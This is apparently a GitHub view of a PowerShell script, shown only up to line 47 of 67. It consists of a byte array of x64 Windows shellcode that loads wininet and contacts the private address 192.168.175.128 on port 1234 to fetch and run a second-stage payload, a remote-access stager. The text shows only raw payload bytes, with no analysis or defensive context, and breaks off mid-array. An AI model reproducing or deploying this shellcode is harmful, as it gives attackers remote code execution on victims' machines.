 67 lines (67 sloc) 3.74 KB Raw Blame
1 [Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0
2 $buf += 0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2
3 $buf += 0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48
4 $buf += 0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0xf,0xb7
5 $buf += 0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c
6 $buf += 0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41
7 $buf += 0x1,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52
8 $buf += 0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x66,0x81,0x78
9 $buf += 0x18,0xb,0x2,0xf,0x85,0x72,0x0,0x0,0x0,0x8b
10 $buf += 0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67
11 $buf += 0x48,0x1,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40
12 $buf += 0x20,0x49,0x1,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41
13 $buf += 0x8b,0x34,0x88,0x48,0x1,0xd6,0x4d,0x31,0xc9,0x48
14 $buf += 0x31,0xc0,0xac,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1
15 $buf += 0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45
16 $buf += 0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49
17 $buf += 0x1,0xd0,0x66,0x41,0x8b,0xc,0x48,0x44,0x8b,0x40
18 $buf += 0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48,0x1
19 $buf += 0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58
20 $buf += 0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52
21 $buf += 0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9
22 $buf += 0x4b,0xff,0xff,0xff,0x5d,0x48,0x31,0xdb,0x53,0x49
23 $buf += 0xbe,0x77,0x69,0x6e,0x69,0x6e,0x65,0x74,0x0,0x41
24 $buf += 0x56,0x48,0x89,0xe1,0x49,0xc7,0xc2,0x4c,0x77,0x26
25 $buf += 0x7,0xff,0xd5,0x53,0x53,0x48,0x89,0xe1,0x53,0x5a
26 $buf += 0x4d,0x31,0xc0,0x4d,0x31,0xc9,0x53,0x53,0x49,0xba
27 $buf += 0x3a,0x56,0x79,0xa7,0x0,0x0,0x0,0x0,0xff,0xd5
28 $buf += 0xe8,0x10,0x0,0x0,0x0,0x31,0x39,0x32,0x2e,0x31
29 $buf += 0x36,0x38,0x2e,0x31,0x37,0x35,0x2e,0x31,0x32,0x38
30 $buf += 0x0,0x5a,0x48,0x89,0xc1,0x49,0xc7,0xc0,0xd2,0x4
31 $buf += 0x0,0x0,0x4d,0x31,0xc9,0x53,0x53,0x6a,0x3,0x53
32 $buf += 0x49,0xba,0x57,0x89,0x9f,0xc6,0x0,0x0,0x0,0x0
33 $buf += 0xff,0xd5,0xe8,0x80,0x0,0x0,0x0,0x2f,0x4f,0x5f
34 $buf += 0x49,0x7a,0x58,0x48,0x48,0x48,0x4d,0x50,0x56,0x34
35 $buf += 0x55,0x6e,0x6c,0x51,0x49,0x4c,0x57,0x6d,0x67,0x77
36 $buf += 0x38,0x37,0x36,0x34,0x52,0x46,0x6a,0x31,0x64,0x56
37 $buf += 0x2d,0x49,0x35,0x74,0x78,0x56,0x6c,0x78,0x52,0x48
38 $buf += 0x6a,0x72,0x43,0x6d,0x65,0x41,0x39,0x6c,0x6f,0x55
39 $buf += 0x6e,0x76,0x46,0x4a,0x43,0x55,0x35,0x35,0x61,0x68
40 $buf += 0x69,0x6c,0x76,0x6d,0x71,0x48,0x66,0x67,0x7a,0x7a
41 $buf += 0x41,0x4d,0x47,0x5a,0x67,0x39,0x45,0x33,0x65,0x71
42 $buf += 0x43,0x67,0x47,0x2d,0x76,0x6e,0x68,0x52,0x76,0x51
43 $buf += 0x34,0x48,0x4b,0x55,0x30,0x30,0x43,0x64,0x6a,0x53
44 $buf += 0x48,0x76,0x35,0x66,0x2d,0x33,0x61,0x58,0x6f,0x75
45 $buf += 0x69,0x4a,0x6e,0x34,0x35,0x65,0x6c,0x67,0x2d,0x54
46 $buf += 0x4b,0x63,0x7a,0x5f,0x0,0x48,0x89,0xc1,0x53,0x5a
47 $buf += 0x41,0x58,0x4d,0x31,0xc9,0x53,0x48,0xb8,0x0,0x32